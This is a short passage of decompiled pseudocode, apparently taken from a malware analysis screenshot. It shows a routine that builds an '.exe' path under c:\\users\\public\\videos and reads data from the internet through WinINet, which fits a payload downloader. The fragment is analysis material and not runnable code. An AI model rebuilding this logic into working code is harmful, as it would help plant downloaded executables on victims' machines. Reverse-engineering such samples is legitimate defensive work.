 87 v1 = alloca(v0);
88 result = (const void *)sub_6885(v82);
89 qmemcpy(v79, result, 0x380Cui64);
90 if ( v79[3586] )
91 {
92 if ( v79[3586] == 16 )
93 {
94 qmemcpy(v77, (const void *)sub_4285(v81), 0x2288ui64);// c:\\users\\public\\videos\
95 sub_3D95(v62, 6i64);
96 sub_3F25(&v77[7800], v62);
97 sub_3F25(&v77[7800], ".exe");
98 sub_3F25(&v77[8060], &v79[3202]);
99 sub_3F25(&v77[8320], &v79[3330]);
100 sub_3F25(&v77[8580], &v79[3458]);
101 v57 = 0i64;
102 v35 = 0;
103 v55 = 0i64;
104 v36 = 0;
105 v54 = 0i64;
106 v37 = 0;
107 v53 = 0i64;
108 v38 = 0;
109 wininet_InternetReadFile(&v79[2562], &v57, &v35);
110 qmemcpy(v44, (const void *)sub_4AE5(v70, v57, v35), sizeof(v44));
111 sub_4C05(v44[0], LODWORD(v44[2]), HIDWORD(v44[1]), LOBYTE(v44[1]));